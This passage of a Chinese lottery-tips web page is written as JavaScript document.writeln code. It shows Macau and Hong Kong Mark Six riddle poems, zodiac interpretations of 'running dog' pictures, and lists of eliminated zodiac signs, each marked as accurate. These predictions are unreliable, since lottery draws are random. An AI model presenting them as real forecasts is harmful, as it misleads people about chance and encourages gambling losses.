document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				不合分两地，藏龙在身旁:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				满库愿未了，大厦起云端:开猪43<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猪43</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				004期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				有五一声功，寻食夜眼合:开鸡45<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				003期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				天相有福人，好运不断财:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡09</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				002期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				一笑齿如银，林中山色绿:开猴22<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴22</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");
















































































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				002期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				一脉相承美长江<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				001期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				叁千陆百丈罗浮<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开龙14</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				134期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				举棋不定十字口<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				133期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				叫声大圣不用恼<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				132期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				四海蛟龙飞上天<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/6/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【賜】<br>");
document.writeln("						 日不移晷，弱不禁风，海树萧索天雨霜<br>");
document.writeln("						 只求天賜，如登春台，新恨旧愁眉上集<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这几句描绘了从承压到开悟的成长心法：举重若轻是沉稳境界，入井望天喻眼界局限，力有不逮却硬扛是无奈之勇，放开束缚后方能急中生智，最终在默默浸润中修得深厚功力。以生肖作喻：牛：负重耕耘，举重若轻，默默积淀长养功。鼠：身陷井底，视野狭窄，却不忘仰望觅生机。虎：明知力弱仍顶硬而上，强撑勇猛之姿。猴：一旦放开拘束，则机灵敏捷，急中生智破僵局。龙：深渊潜藏，浸润风雨，终得腾跃翻云之能。五肖串联，正是从困守到破局、从硬扛到巧智、从积淀到飞跃的完整修行<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔羊鸡猴猪<br>");
document.writeln("						四肖：兔羊鸡猴<br>");
document.writeln("						三肖：兔羊鸡<br>");
document.writeln("						二肖：兔羊<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");



















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/2/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						002期跑狗一字記之曰：【釣】<br>");
document.writeln("						 曉風吹拂，碧水含光<br>");
document.writeln("						 閑垂壹约，不計盈虧<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【句意解析】晨风拂过水面，碧波泛起粼光，闲适地垂下一钓，不计较得失盈亏。此句描绘了超然物外、寄情山水的隐逸心境。以生肖相喻：牛驮晨光沉稳安坐，兔傍水草静观浮沉，蛇曲身竿影与波同韵，猴攀枝远眺神思旷达，狗伏岸相伴无问西东。五者各守其性，共融于“不计盈亏”的禅意——牛显敦厚，兔示灵敏，蛇喻柔韧，猴表灵动，狗彰忠诚。未取其余生肖，因其性多含竞逐之念（如虎啸争雄、马驰奔赴），恰与此中“闲垂”淡泊之境相左。五兽默契，恰似天人合一的垂钓长卷<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔蛇猴狗<br>");
document.writeln("						四肖：牛兔蛇猴<br>");
document.writeln("						三肖：牛兔蛇<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						001期跑狗一字記之曰：【避】<br>");
document.writeln("						 斑影藏鋒，伏椿待風<br>");
document.writeln("						 伏身草際，避其鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句描绘的是韬光养晦、伺机而动的生存智慧。核心在于：通过伪装隐藏实力（斑影藏锋），如树桩般静候时机（伏椿待风），潜伏于低位（伏身草际），主动避开正面冲突（避其锋芒）。这是一种以静制动、以退为进的策略。以生肖诠释此理：蛇行草际，斑纹匿踪，是最佳的潜伏者。兔伏灌丛，耳听八风，喻示静候时机。鼠钻暗穴，避世存身，精通避险之道。虎虽为兽王，扑食前亦会俯身藏爪，懂得蓄势。龙潜深渊，收鳞敛爪，正合“藏锋待云腾”之意。五肖皆具“隐”与“待”的智慧：蛇兔鼠长于藏匿，虎龙强而能伏，共同演绎了强弱转换中“藏锋守拙，静候天时”的深邃哲理<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇兔鼠虎<span style=\"background-color: #FFFF00\">龙</span><br>");
document.writeln("						四肖：蛇兔鼠虎<br>");
document.writeln("						三肖：蛇兔鼠<br>");
document.writeln("						二肖：蛇兔<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						134期跑狗一字記之曰：【哺】<br>");
document.writeln("						 逢下蔭涼，母側雛藏<br>");
document.writeln("						 啄蟲晡鉰，咕咕輕唤<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句以母禽育雏的细腻场景，勾勒出自然中庇护、哺育与呼唤三重生命韵律——荫凉是天的庇护，藏雏是地的承载，啄虫是生的耕耘，轻唤是血脉的共鸣。【生肖演绎】鸡（禽之本体，啄虫咕鸣，育雏之形）兔（穴荫藏仔，机警护幼，母性之柔）蛇（盘阴守卵，静默滋养，大地之母）羊（跪乳知恩，反哺相续，孝慈之环）牛（身俯成荫，默然负重，守护之厚）五肖凝练天地哺育之道：鸡兔展禽兽哺幼之象，蛇寓静守生根之力，羊牛显反哺承恩之德——荫下羽翼藏春秋，咕声虫饵皆传承，在生肖轮回中，每一次垂首皆为生命的加冕<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">鸡</span>兔蛇羊牛<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">鸡</span>兔蛇羊<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">鸡</span>兔蛇<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">鸡</span>兔<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						133期跑狗一字記之曰：【瓜】<br>");
document.writeln("						 瓜熟香浮，竹竿暗扶<br>");
document.writeln("						 躡足潛入，狡獣偷涎<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句描绘了果实成熟时引来暗中觊觎、伺机窃取的场景，暗喻利益当前，多有隐忍布局、悄然掠夺之事。以生肖为喻：猴——象征“竹竿暗扶”，以机巧手段暗中布局，借力取利。鼠——对应“躡足潛入”，悄无声息接近目标，行隐蔽之谋。虎——喻“狡獣”，伏于暗处伺机而动，威猛而具威胁。蛇——如“偷涎”之态，阴柔缠伺，精准攫取核心利益。兔——似“瓜熟香浮”之本体，美好易招祸患，常处被动之境。内核：五肖联动，勾勒出一场环环相扣的暗战：兔为诱因（香浮），猴设机关（暗扶），鼠作先锋（潜入），虎蛇共谋（偷涎）。警示世人：显利之处必有暗争，守成需防无形之竿<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：猴鼠虎<span style=\"background-color: #FFFF00\">蛇</span>兔<br>");
document.writeln("						四肖：猴鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：猴鼠虎<br>");
document.writeln("						二肖：猴鼠<br>");
document.writeln("						一肖：猴<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");











































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开？00准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙羊鼠】</span>开鸡09准</span></p>");
document.writeln("			<p>002期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠牛马】</span>开猴22准</span></p>");
document.writeln("			<p>365期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗兔】</span>开龙26准</span></p>");
document.writeln("			<p>364期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙鸡虎】</span>开马12准</span></p>");
document.writeln("			<p>362期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开羊23准</span></p>");
document.writeln("			<p>361期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开马24准</span></p>");
document.writeln("			<p>360期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇猪猴】</span>开牛41准</span></p>");
document.writeln("			<p>359期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛蛇猪】</span>开羊11准</span></p>");
document.writeln("			<p>358期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇龙兔】</span>开猪07准</span></p>");
document.writeln("			<p>357期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙猴虎】</span>开蛇49准</span></p>");
document.writeln("			<p>356期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡猪鼠】</span>开马24准</span></p>");
document.writeln("			<p>355期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鸡】</span>开狗08准</span></p>");
document.writeln("			<p>353期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开蛇01准</span></p>");
document.writeln("			<p>351期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鸡鼠】</span>开虎04准</span></p>");
document.writeln("			<p>350期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗鼠羊】</span>开蛇49准</span></p>");
document.writeln("			<p>349期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎鸡】</span>开猴22准</span></p>");
document.writeln("			<p>348期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开虎16准</span></p>");
document.writeln("			<p>346期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎马】</span>开兔03准</span></p>");
document.writeln("			<p>345期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙猪】</span>开马24准</span></p>");
document.writeln("			<p>344期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎猴】</span>开兔27准</span></p>");
document.writeln("			<p>343期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗虎牛】</span>开龙38准</span></p>");
document.writeln("			<p>342期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鼠龙】</span>开虎04准</span></p>");
document.writeln("			<p>340期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴蛇鼠】</span>开虎16准</span></p>");
document.writeln("			<p>339期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鸡猪】</span>开马48准</span></p>");





























































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>002期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇龙狗】</span>开?00准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
